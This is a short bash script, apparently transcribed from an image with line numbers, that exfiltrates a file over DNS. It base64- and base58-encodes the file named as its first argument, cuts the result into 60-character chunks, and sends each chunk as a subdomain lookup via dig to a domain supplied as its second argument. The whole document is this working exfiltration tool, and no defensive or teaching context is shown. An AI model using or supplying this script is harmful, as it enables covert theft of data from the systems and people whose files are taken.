 1 #!/bin/bash
2 file=$1
3 data=$(cat $file | base64 -w 0 | base58)
4 data_length=$(cat $file | base64 -w 0 | base58 | wc -c | awk -F " " '{print $1}')
5 domain=$2
6
7 i=1
8 while [[ $i -le $data_length ]]
9 do
10     payload=$(echo $data | awk '{print substr($0,'$i',60)}')
11     query="${payload}.${domain}"
12     dig $query
13     ((i = i + 60))
14 done
15